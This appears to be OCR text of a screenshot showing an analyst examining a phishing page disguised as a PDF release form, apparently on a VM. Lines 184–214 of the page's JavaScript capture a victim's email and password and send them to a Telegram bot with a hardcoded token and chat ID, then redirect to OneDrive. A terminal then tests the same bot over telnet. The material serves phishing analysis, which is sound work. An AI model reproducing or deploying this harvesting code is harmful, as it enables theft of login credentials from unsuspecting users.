 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
181
182
183
184 const form = document.querySelector("#contact");
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("email").value;
192 var xtext2 = document.getElementById("password").value;
193 var xtext3 = document.getElementById("gfg").textContent;
194
195 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: ${xtext1} %0A<b>Password</b>: ${xtext2
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU"; // Your Telegram Bot t
199 var xchat_id = "5050792428" // Chat ID || You can get easily receive JSON data from T
200 var xurl = `https://api.telegram.org/bot${xtoken}/sendMessage?chat_id=${xchat_id}&tex
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended!")
207
208
209
210 function sayHi() {
211 window.location.replace("https://onedrive.live.com/redir?scanfxpdf\x27");
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://youtube.com/manuchehr_programming
user@vm: ~
File Actions Edit View Help
user@vm: ~
user@vm:~$ telnet api.telegram.org 80
Trying 149.154.167.220...
Connected to api.telegram.org.
Escape character is '^]'.
GET /bot6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU/sendMessage?chat_id=5050792428&text=%3Cb%3EHello%2C%
20world%3C%2Fb%3E&parse_mode=html
Connection closed by foreign host.
user@vm:~$
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
1 2 /home/user/Deskto... user@vm: ~ URL Encode and De... C N S US 20:14